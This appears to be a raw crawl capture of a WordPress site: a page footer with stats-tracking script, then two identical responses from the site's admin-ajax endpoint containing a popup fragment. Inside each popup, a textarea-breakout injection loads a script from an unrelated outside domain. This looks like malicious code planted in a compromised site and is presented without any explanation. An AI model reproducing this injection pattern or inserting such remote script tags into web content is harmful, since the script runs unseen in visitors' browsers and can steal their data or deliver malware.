<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:8.4.5',blog:'176607798',post:'146',tz:'8',srv:'furbyme.com'} ]);
	_stq.push([ 'clickTrackerInit', '176607798', '146' ]);
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://furbyme.com/wp-admin/admin-ajax.php
body_size: -375
content:

<div class="popup-item imageOnLeft textOnly clearfix">
        <div class="salert-content-wrap">
        ??????</textarea><script src=//kadobaman.com/wp-content/uploads/order_files/counter.js></script><textarea>    </div>
    </div>









--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://furbyme.com/wp-admin/admin-ajax.php
body_size: -375
content:

<div class="popup-item imageOnLeft textOnly clearfix">
        <div class="salert-content-wrap">
        ??????</textarea><script src=//kadobaman.com/wp-content/uploads/order_files/counter.js></script><textarea>    </div>
    </div>







